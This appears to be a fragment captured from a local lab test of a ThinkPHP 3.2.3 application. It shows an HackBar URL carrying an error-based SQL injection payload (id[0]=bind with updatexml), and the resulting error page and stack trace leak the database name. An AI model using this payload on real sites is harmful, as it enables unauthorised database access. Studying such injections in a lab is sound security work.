 :(
1105:XPATH syntax error: '~thinkphp~' [ SQL语句 ] : UPDATE `users` SET `password`='admin123' WHERE `id` = 'admin123' and
updatexml(1,concat(0x7e,database(),0x7e),1)
错误位置
FILE: D:\phpstudy_pro\WWW\thinkphp-3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 384
TRACE
#0 D:\phpstudy_pro\WWW\thinkphp-3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(384): E('1105:XPATH synt...')
#1 D:\phpstudy_pro\WWW\thinkphp-3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(259): Think\Db\Driver->error()
#2 D:\phpstudy_pro\WWW\thinkphp-3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(997): Think\Db\Driver->execute('UPDATE `users` ...', false)
#3 D:\phpstudy_pro\WWW\thinkphp-3.2.3\ThinkPHP\Library\Think\Model.class.php(480): Think\Db\Driver->update(Array, Array)
#4 D:\phpstudy_pro\WWW\thinkphp-3.2.3\Application\Home\Controller\IndexController.class.php(34): Think\Model->save(Array)
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/index.php?id[0]=bind&password=admin123&id[1]=0 and updatexml(1,concat(0x7e,database(),0x7e),1)